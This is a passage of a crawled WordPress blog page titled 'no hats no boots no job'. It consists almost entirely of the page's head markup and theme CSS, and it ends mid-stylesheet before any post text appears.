

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funkypancake.com/blog/2008/07/no_hats_no_boot/
body_size: 20892
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>no hats no boots no job &#8211; FUNKYPANCAKE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//funkypancake.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Feed" href="https://funkypancake.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="FUNKYPANCAKE &raquo; Comments Feed" href="https://funkypancake.com/blog/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2008%2F07%2Fno_hats_no_boot%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://funkypancake.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffunkypancake.com%2Fblog%2F2008%2F07%2Fno_hats_no_boot%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='neve-style-css' href='https://funkypancake.com/blog-wp/wp-content/themes/neve/style-main-new.min.css?ver=4.2.2' media='all' />
<style id='neve-style-inline-css'>
.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar { pointer-events: unset; }@media screen and (max-width: 960px) { .builder-item.cr .item--inner { --textalign: center; --justify: center; } }
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: #3d0384; --primarybtnhoverbg: #354ad2; --primarybtncolor: #ffffff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #ffffff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: "Trebuchet MS",Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --bodyfontweight: 300; --bodytexttransform: lowercase; --headingsfontfamily: "Architects Daughter"; --h1fontsize: 45px; --h1fontweight: 600; --h1lineheight: 1em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 30px; --h2fontweight: 600; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 20px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 18px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .nv-index-posts{ --borderradius:0px; } .has-neve-button-color-color{ color: #3d0384!important; } .has-neve-button-color-background-color{ background-color: #3d0384!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --color: var(--nv-text-dark-bg);--padding:8px 10px; --borderradius: 3px; --bgcolor: var(--nv-primary-accent); --hovercolor: var(--nv-text-dark-bg); --hoverbgcolor: var(--nv-primary-accent);--size:16px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #f0f0f0; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #550882; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #000000; --hovercolor: #c602e8; --hovertextcolor: var(--nv-text-color); --activecolor: #570198; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .builder-item--header_search_responsive{ --iconsize: 25px; --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: #282828; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 35px; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 1.1px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 1px; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 0.75px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 0.75px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 60px; --h1lineheight: 1.3em; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1em; --h2letterspacing: 0px; --h3fontsize: 25px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 0.8em; --h4lineheight: 1.6; --h4letterspacing: 0px; --h5fontsize: 16px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 70%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .scroll-to-top{ --padding:8px 10px;--size:16px; } .header-main{ --height:86px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 80px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } }.scroll-to-top {right: 20px; border: none; position: fixed; bottom: 30px; display: none; opacity: 0; visibility: hidden; transition: opacity 0.3s ease-in-out, visibility 0.3s ease-in-out; align-items: center; justify-content: center; z-index: 999; } @supports 